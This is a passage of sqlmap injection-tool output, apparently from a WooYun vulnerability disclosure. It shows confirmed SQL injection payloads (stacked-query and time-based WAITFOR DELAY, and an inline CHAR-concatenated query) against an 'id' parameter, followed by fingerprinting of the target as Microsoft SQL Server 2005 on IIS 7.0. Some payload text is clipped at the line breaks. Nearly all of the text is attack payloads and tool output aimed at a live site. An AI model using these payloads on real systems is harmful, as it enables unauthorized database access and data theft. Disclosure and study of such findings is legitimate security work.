 HAR(106)+CHAR(122)+CHAR(120)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=13; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=13 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(113)+CHAR(107)+CHAR(122)+CHAR(113)+(SELE
T (CASE WHEN (2462=2462) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+
HAR(122)+CHAR(120)+CHAR(113))
---
[17:59:22] [INFO] testing Microsoft SQL Server
[17:59:22] [INFO] confirming Microsoft SQL Server
[17:59:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[17:59:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 52 times
www.wooyun.org